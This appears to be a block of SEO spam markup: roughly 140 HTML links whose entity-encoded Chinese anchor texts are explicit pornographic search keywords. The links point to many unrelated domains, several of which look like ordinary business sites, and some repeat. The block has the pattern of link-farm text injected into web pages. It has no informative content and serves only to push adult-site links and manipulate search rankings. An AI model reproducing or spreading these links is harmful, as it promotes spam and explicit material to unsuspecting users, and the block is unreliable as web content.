<a href="http://zjqianyan.com" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;</a>|
<a href="http://kuaiqianjin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://f6543.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1958sf.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://lerongdai.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://kaiweiya.com" target="_blank">&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;v&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://lightningquantum.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://hcfdw.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://dswbg.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fashiwang.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://zxyzl.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://cooleval.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://engbiao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hbjngs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vvryl.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://opaym.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://uhrpc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://taicang56.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqqxm.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;180&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nb26.com" target="_blank">97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zhuoyue8.com" target="_blank">&#x5348;&#x591C;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5267;&#x60C5;</a>|
<a href="http://xf1001.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hnmram.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yqzjy.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E00;</a>|
<a href="http://gdkkt.com" target="_blank">&#x556A;&#x556A;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://52taidi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangzhipeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dmi100.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pkzin.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6BDB;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x56FD;&#x4EA7;</a>|
<a href="http://ddzrw.com" target="_blank">&#x65E5;&#x672C;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://afjcg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5929;&#x7F8E;</a>|
<a href="http://pifaonline.com" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iot96.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://piaowu123.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zbkct.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av&#x5927;&#x7247;</a>|
<a href="http://plgbcz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://detongfan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hehaoran.com" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x65E0;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>|
<a href="http://114021.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://sxzxdx.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;3&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://et37.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://guonianlawfirm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hnyuanji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53BB;&#x4E86;&#x5462;</a>|
<a href="http://tus9.com" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xinbangshiye.com" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://jiankangzhuli.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x5A31;&#x4E50;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sddkc.com" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgguermei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jinanrs.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengdaduoyi.com" target="_blank">&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://zcy9.com" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://htjxgt.com" target="_blank">26.uuu&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinangou.com" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://zzshanling.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://189155.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://banjidiantie.com" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x65E5;&#x97E9;</a>|
<a href="http://jhssj.com" target="_blank">&#x52A8;&#x6F2B;18&#x7981;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yl225.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hongyuming.com" target="_blank">&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://bj-qinfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://chengyuantang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x70ED;&#x4E00;&#x533A;</a>|
<a href="http://52jinfu.com" target="_blank">&#x91CE;&#x5916;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingfa1.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://caijidi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fjminke.com" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://602656.com" target="_blank">&#x6B27;&#x7F8E;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzwen.com" target="_blank">&#x56FD;&#x4EA7;&#x73A9;&#x5177;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyg01.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lcwhcb.com" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjshouyin.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;av&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://ljwuliu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x63A7;&#x7F51;&#x7AD9;</a>|
<a href="http://danyalife.com" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;&#x597D;&#x5927;BBBBB&#x56DB;P</a>|
<a href="http://kfdzsw.com" target="_blank">&#x56FD;&#x4EA7;&#x592A;&#x5AE9;&#x4E86;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hpyweb.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x592B;&#x533A;</a>|
<a href="http://ccjss.com" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yimaba4.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hzxxp.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rishengshimo.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;va&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x77E5;</a>|
<a href="http://dwwpw.com" target="_blank">&#x6210;&#x4EBA;&#x8001;&#x53F8;&#x673A;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://bbqyx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yuanhangedu.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjqcp.com" target="_blank">2021&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wfjiaodai.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;1&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bcasec.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zwjkj.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhongfu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shang-qiu.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://abangw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;WWW&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://wagutu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqsty.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://piaowu123.com" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://scfhb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;&#x4E0D;&#x5361;</a>|
<a href="http://dongyuguanye.com" target="_blank">&#x7537;&#x751F;&#x55B7;&#x51FA;&#x7CBE;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzh18.com" target="_blank">&#x719F;&#x5973;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51nahuo.com" target="_blank">116&#x5C11;&#x5987;&#x505A;&#x7230;&#x6BDB;&#x7247;</a>|
<a href="http://cqmxmm.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huafanfan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x9884;&#x544A;&#x7247;</a>|
<a href="http://dajilu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sh-lehua.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdblgt.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leijia520.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://980567.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cne35.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lianhebei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;</a>|
<a href="http://gzdsg.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7684;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxxywx.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x65E0;&#x7801;</a>|
<a href="http://sun-ke.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vanesin.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aju8.com" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://long-ge.com" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgele.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sannoc.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;9l&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7AD9;</a>|
<a href="http://kaijiespring.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tzsdh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjsum.com" target="_blank">&#x4E00;&#x51FA;&#x4E00;&#x8FDB;&#x4E00;&#x723D;&#x4E00;&#x7C97;&#x4E00;&#x5927;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://zzjiu.com" target="_blank">&#x519B;&#x4EBA;&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://sxxywx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://grandviewdongguan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://jinying68.com" target="_blank">www.99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shfuang.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x514D;&#x8D39;a&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F8E;&#x4EBA;j</a>|
<a href="http://chibayuan.com" target="_blank">www&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x89C6;&#x9891;com</a>|
<a href="http://qingdaoxinsheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://by399.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chezaidaohangyi.com" target="_blank">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henanjlzy.com" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7272;&#x4EA4;zozo</a>|
<a href="http://hoho-co.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://afjcg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://hu-die.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://gg114.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;.&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://602656.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ipaonan.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abangw.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x56FE;&#x7247;</a>|
<a href="http://qisenkeji.com" target="_blank">99&#x7231;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://coolxie.com" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://fjtrz.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://hnyuantian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyounai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hcfdw.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://shangxiaozhu.com" target="_blank">&#x4E9A;&#x6D32;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbxxa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://chengshiche.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://txhzy.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://hilacc.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjthd.com" target="_blank">&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyy888.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://414q.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ythfhx.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://piaowu123.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://chongbeng.com" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hbmygs.com" target="_blank">&#x4E2D;&#x56FD;&#x51F8;&#x5077;&#x7AA5;xxxx&#x81EA;&#x7531;&#x89C6;&#x9891;</a>|
<a href="http://zjcpic.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gftlbb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dinghui56.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x719F;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7AD9;</a>|
